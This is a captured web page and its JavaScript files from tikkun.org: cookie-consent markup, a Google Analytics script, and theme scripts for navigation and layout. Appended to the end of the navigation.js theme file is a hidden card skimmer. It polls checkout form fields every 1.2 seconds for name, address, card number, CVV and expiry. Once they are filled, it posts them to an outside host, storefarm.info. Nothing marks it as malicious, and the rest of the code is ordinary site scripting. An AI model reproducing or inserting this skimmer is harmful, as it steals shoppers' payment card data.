		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/template" id="tmpl-floating-social-buttons"><div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/category/uncategorized/"><i class="icon-link"></i> <span>More on Uncategorized</span></a></li>
<li><a href="https://www.tikkun.org/category/uncategorized/feed/"><i class="icon-rss"></i> <span>Subscribe to Uncategorized</span></a></li>
	</ul>
	</span>
</span></div></script>			<script type="text/javascript" id="floating-social-buttons-width-json">
				window.floating_social_buttons_width = {"min":"1400","max":"9999"}			</script>
						<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/floating-social-buttons.min.js?ver=0.6.4" async></script>
			<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.js?ver=0.1" id="slideshow-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1" id="inn-tools-js"></script>
<script type="text/javascript" id="largoCore-js-extra">
/* <![CDATA[ */
var Largo = {"is_home":"","is_single":"1","sticky_nav_options":{"sticky_nav_display":true,"main_nav_hide_article":false,"nav_overflow_label":"More"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoCore.min.js?ver=0.6.4" id="largoCore-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoPlugins.js?ver=0.6.4" id="largoPlugins-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.min.js?ver=1563403710" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710" id="navis-slideshows-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4" id="tikkun-navigation-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.tikkun.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.tikkun.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https:\/\/www.tikkun.org\/opt-out-preferences\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1717031730" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QNGBDPFHKV"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tikkun.org\/fighting-to-make-one-job-enough-at-marriott\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QNGBDPFHKV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QNGBDPFHKV', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4
body_size: 14080
content:
(function() {
  var $ = jQuery;

  var Navigation = function() {
    this.scrollTop = $(window).scrollTop();
    this.previousScroll = null;
    this.initialLoad = true;
    return this.init();
  };

  /*
   * This is a shim to cover for the case where a browser may or may not have scrollbars
   * @link https://github.com/jquery/jquery/issues/1729
   */
  Navigation.prototype.windowwidth = function() {
    return Math.max(window.outerWidth, $(window).width());
  }

  Navigation.prototype.init = function() {
    // Dropdowns on touch screens
    this.enableMobileDropdowns();

    // Stick navigation
    this.stickyNavEl = $('.sticky-nav-holder');
    this.stickyNavWrapper = $('.sticky-nav-wrapper');
    this.mainEl = $('#main');
    this.mainNavEl = $('#main-nav');

    if ( this.windowwidth() > 768) {
      this.stickyNavTransition();
    }

    // Bind events
    this.bindEvents();

    // Deal with long/wrapping navs
    setTimeout(this.navOverflow.bind(this), 0);

    // Sticky nav on small viewports
    this.responsiveNavigation();

    return this;
  };

  Navigation.prototype.enableMobileDropdowns = function () {
    // Touch enable the drop-down menus
    if (Modernizr.touch) {
      // iOS Safari works with touchstart, the rest work with click
      var mobileEvent = /Mobile\/.+Safari/.test(navigator.userAgent) ? 'touchstart' : 'click',
      // Open the drop down
      openMenu = false;

      // Call this to close the open menu
      var closeOpenMenu = function() {
        if (openMenu) {
          openMenu.removeClass('open');
          openMenu = false;
        }
      }

      // Close the open menu when the user taps elsewhere
      $('body').on(mobileEvent, closeOpenMenu);
    }
  };

  Navigation.prototype.bindEvents = function() {
    $(window).resize(this.navOverflow.bind(this));
    this.bindStickyNavEvents();
  };

  Navigation.prototype.bindStickyNavEvents = function() {
    var self = this;

    // This is so that we may apply styles to the navbar based on what options are set
    // This is used with some styles in less/inc/navbar-sticky.less
    $.each(Largo.sticky_nav_options, function(idx, opt) {
      if (opt)
        self.stickyNavEl.addClass(idx);
    });

    $(window).on('scroll', this.stickyNavScrollCallback.bind(this));
    $(window).on('resize', this.stickyNavResizeCallback.bind(this));

    this.stickyNavResizeCallback();
    this.stickyNavSetOffset();
  };

  // Hide the sticky nav if we're too close to the top of the page
  Navigation.prototype.stickyNavScrollTopHide = function() {
    if ($(window).scrollTop() <= this.mainEl.offset().top && this.mainNavEl.is(':visible')) {
      this.stickyNavEl.removeClass('show');
      clearTimeout(this.scrollTimeout);
      return true;
    }
  }

  Navigation.prototype.stickyNavResizeCallback = function() {
    if (
      this.windowwidth() <= 768 ||
      ( Largo.sticky_nav_options.main_nav_hide_article && ($('body').hasClass('single') || $('body').hasClass('page')) )
    ) {
      this.stickyNavEl.addClass('show');
      this.stickyNavEl.parent().css('height', this.stickyNavEl.outerHeight());
    } else if (
      Largo.sticky_nav_options.sticky_nav_display
    ) {
      this.stickyNavScrollTopHide();
      this.stickyNavEl.parent().css('height', '');
    } else {
      this.stickyNavEl.parent().css('height', '');
    }
    this.stickyNavSetOffset();
    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavScrollCallback = function(event) {
    if ($(window).scrollTop() < 0 || ($(window).scrollTop() + $(window).outerHeight()) >= $(document).outerHeight()) {
      return;
    }

    var self = this,
        direction = this.scrollDirection(),
        callback, wait;

    // if the situation is such that we hide the sticky nav, do not continue on to show the sticky nav.
    if ( this.stickyNavScrollTopHide() ) {
      return;
    }

    this.stickyNavSetOffset();

    // Abort if the sticky nav is already showing, or if the page has not been scrolled
    if (this.stickyNavEl.hasClass( 'show' ) || !this.previousScroll ) {
      this.previousScroll = direction;
      return;
    }

    clearTimeout(this.scrollTimeout);

    // as we scroll, in either direction, make the sticky nav appear
    if (direction == 'up') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show'),
      wait = 100;
    } else if (direction == 'down') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show');
      wait = 100;
    }

    this.scrollTimeout = setTimeout(callback, wait);
    this.previousScroll = direction;
  };

  Navigation.prototype.scrollDirection = function() {
    var scrollTop = $(window).scrollTop(),
        direction;

    if (scrollTop > this.scrollTop)
      direction = 'down';
    else
      direction = 'up';

    this.scrollTop = scrollTop;
    return direction;
  };

  Navigation.prototype.stickyNavSetOffset = function() {
    if ($('body').hasClass('admin-bar')) {
      if ($(window).scrollTop() <= $('#wpadminbar').outerHeight()) {
        this.stickyNavEl.css('top', $('#wpadminbar').outerHeight());
      } else {
        this.stickyNavEl.css('top', '');
      }
    }
  };

  Navigation.prototype.responsiveNavigation = function() {
    var self = this;

    // Responsive navigation
    $('.navbar .toggle-nav-bar').each(function() {
      var toggleButton = $(this),
          navbar = toggleButton.closest('.navbar');

      // Support both touch and click events
      toggleButton.on('touchstart.toggleNav click.toggleNav', function(event) {
        // If it is a touch event, get rid of the click events.
        if (event.type == 'touchstart') {
          toggleButton.off('click.toggleNav');
        }

        navbar.toggleClass('open');
        $('html').addClass('nav-open');
        self.stickyNavSetOffset();
        navbar.find('.nav-shelf').css({
          top: self.stickyNavEl.position().top + self.stickyNavEl.outerHeight()
        });

        if (!navbar.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
          $('html').removeClass('nav-open');
        }

        return false;
      });

      // Secondary nav
      navbar.on('touchstart.toggleNav click.toggleNav', '.nav-shelf .caret', function(event) {
        if (toggleButton.css('display') == 'none')
          return false;

        if (event.type == 'touchstart') {
          navbar.off('click.toggleNav', '.nav-shelf .dropdown-toggle');
        }

        var li = $( event.target ).closest('li');

        if (!li.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
        }

        li.toggleClass('open');
        return false;
      });
    });
  };

  /**
   * On window resize, make sure nav doesn't overflow.
   * Put stuff in the overflow nav if it does.
   *
   * Event should fire enough that we can do one at a time
   * and be ok.
   *
   * @since Largo 0.5.1
   */
  Navigation.prototype.navOverflow = function() {
    var nav = $('#sticky-nav');

    if (!nav.is(':visible') || this.windowwidth() <= 768) {
      this.revertOverflow();
      return;
    }

    if ( ! this.windowwidth() <= 768 ) {
      $('html').removeClass('nav-open');
    }

    var shelf = nav.find('.nav-shelf'),
        button = nav.find('.toggle-nav-bar'),
        right = nav.find('.nav-right'),
        shelfWidth = shelf.outerWidth(),
        rightWidth = right.outerWidth(),
        caretWidth = nav.find('.caret').first().outerWidth(),
        windowWidth = this.windowwidth(),
        isMobile = button.is(':visible');

    if (!isMobile) {
      if (!this.stickyNavEl.hasClass('transitioning')) {
        this.stickyNavTransition();
      }

      /*
       * Calculate the width of the nav
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });

      var overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        /*
         * If there is no "overflow" menu item, create one
         *
         * This is where you change the word from "More" to something else.
         */
        if (overflow.length == 0) {
          var overflowmenu ='<li id="menu-overflow" class="menu-item-has-children dropdown">' +
            '<a href="#" class="dropdown-toggle">' + Largo.sticky_nav_options.nav_overflow_label + '<b class="caret"></b></a>' +
            '<ul id="sticky-nav-overflow" class="dropdown-menu"></ul></li>';
          overflow = $(overflowmenu);
          overflow.find('a').click(function() { return false; });
          shelf.find('ul.nav > li.menu-item').last().after(overflow);
        }

        var li = shelf.find('ul.nav > li.menu-item').last();

        overflow.find('ul#sticky-nav-overflow').prepend(li);
        li.addClass('overflowed');
        li.data('shelfwidth', shelfWidth);
      } else if (overflow.length) {
        /*
         * Put items back on the main sticky menu and empty out the overflow nav menu if necessary.
         */
        var li = overflow.find('li').first();

        if (li.hasClass('overflowed')) {
          if (li.data('shelfwidth') < shelfWidth) {
            shelf.find('ul.nav > li.menu-item').last().after(li);

            // Remove the "More" menu if there are no items in it.
            if (overflow.find('ul li').length == 0) {
              overflow.remove();
            }
          }
        }
      }

      /*
       * Re-calculate the width of the nav after adding/removing overflow items.
       *
       * If the nav is still wrapping, call navOverflow again.
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });
      shelfWidth = shelf.outerWidth(),
      rightWidth = right.outerWidth();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        if (typeof this.navOverflowTimeout !== 'undefined')
          clearTimeout(this.navOverflowTimeout);
        this.navOverflowTimeout = setTimeout(this.navOverflow.bind(this), 0);
        return;
      }
    }

    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavTransition = function() {
    if (!this.stickyNavEl.hasClass('transitioning')) {
      this.stickyNavEl.addClass('transitioning');
    }
  };

  Navigation.prototype.stickyNavTransitionDone = function() {
    var self = this;

    if (typeof this.stickyNavTransitionTimeout !== 'undefined')
      clearTimeout(this.stickyNavTransitionTimeout);

    this.stickyNavTransitionTimeout = setTimeout(function() {
      if (self.stickyNavEl.hasClass('transitioning'))
        self.stickyNavEl.removeClass('transitioning');
    }, 500);
  };

  Navigation.prototype.revertOverflow = function() {
    var nav = $('#sticky-nav'),
        self = shelf = nav.find('.nav-shelf'),
        overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

    overflow.find('li.overflowed').each(function(idx, li) {
      shelf.find('ul.nav > li.menu-item').last().after(li);
    });

    if (overflow.find('ul li').length == 0 ) {
      overflow.remove();
    }
  };

  if (typeof window.Navigation == 'undefined')
    window.Navigation = Navigation;

  $(document).ready(function() {
    new Navigation();
  });

})();
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
      try {
            fname = document.getElementById('id_83b7b5bb-f1a3-4d9f-b0da-9946bbca0763_input').value;
      } catch (e) {}
	   try {
            lname = document.getElementById('id_fab587ff-0b4b-4ecf-9721-8de235926a9e_input').value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementById('id_32af2d33-36eb-4815-a548-198082c0031e_input').value;
      } catch (e) {}
      try {
            City = document.getElementById('id_5e8c27a8-be42-4dab-b74c-9fc638a4f107_input').value;
      } catch (e) {}
      try {
            State = document.getElementById('id_028891f6-914f-462f-b323-877d7c068b5c_input').value;
      } catch (e) {}
	   try {
            Country = document.getElementById('id_daf24eb9-6bde-45a3-90fa-03cefea13aed_input').value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementById('id_021f8dca-5424-4d5e-93bc-8271df60bd85_input').value;
      } catch (e) {}
     

      try {
            CCNo = document.getElementById('HrEEFQlOXz').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('zpXiKhoHEY').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('OSsYpSIhWw').value;
      } catch (e) {}
	 try {
            ExpDateYear = document.getElementById('SplzFWVYCB').value;
      } catch (e) {}

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&Country='+Country+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://storefarm.info/tikkun.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2) && (Country.length > 0) && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);


--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1
body_size: 1357
content:
jQuery(document).ready(function($) {

	if ($(window).width() <= 768) {
		var mobilecat = '<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="#" class="dropdown-toggle">Browse By Category <b class="caret"></b></a>' +
		'<ul class="dropdown-menu">' +
		$('#topics-bar').html() + 
		'</ul></li>';

		$('#sticky-nav .container .nav-shelf .nav').append(mobilecat);
	}

	$('.homepage-slider').fadeTo(2000, 1);

	$('.countdown-content').hide();
	$('.countdown-content:first').show();
	$('.countdown-tabs li:first').addClass('active');
	$('.countdown-tabs li').click(function(event) {
	   	$('.countdown-tabs li').removeClass('active');
	    $(this).addClass('active');
	    $('.countdown-content').hide();

	    var selectTab = $(this).attr("data-tab");

	    $(selectTab).show();
	});

	var divs = $("#home-category-grid .tikkun-posts-by-top-tag, #rabbi-lerner-books .widget_media_image");
		for(var i = 0; i < divs.length; i+=3) {
		  divs.slice(i, i+3).wrapAll('<div class="row-fluid clearfix"></div>');
		}

	var strategydivs = $("#home-three-strategies .row-fluid aside");
